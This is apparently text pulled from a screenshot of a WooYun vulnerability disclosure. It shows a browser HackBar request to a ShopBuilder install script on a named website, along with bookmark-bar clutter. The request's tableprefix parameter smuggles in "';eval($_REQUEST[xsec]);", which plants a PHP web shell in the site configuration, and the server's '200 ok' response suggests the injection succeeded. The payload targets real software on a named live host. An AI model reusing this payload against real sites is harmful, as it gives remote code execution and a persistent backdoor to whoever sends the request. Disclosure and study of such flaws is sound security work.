 qqc.yangchongren.com//install/install.php?action=setup&dbhost=localhost&port=3306&dbname=xxxxx&dbuser=root&dbpassword=root&tableprefix=xxxx';eval($_REQUEST[xsec]); Powered by ShopBuilder
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖） iXsec › 爱安全 - X… WooYun.org | 自由平… Tasks SCANV - 专注网站安… Design Data - ChunG… 慕课网-国内最大的IT…
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
&dbuser=root
&dbpassword=root
&tableprefix=xxxx';eval($_REQUEST[xsec]);//
&guid=xxxx
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
-<rsp>
<code>200</code>
<msg>ok</msg>
</rsp>
www.wooyun.org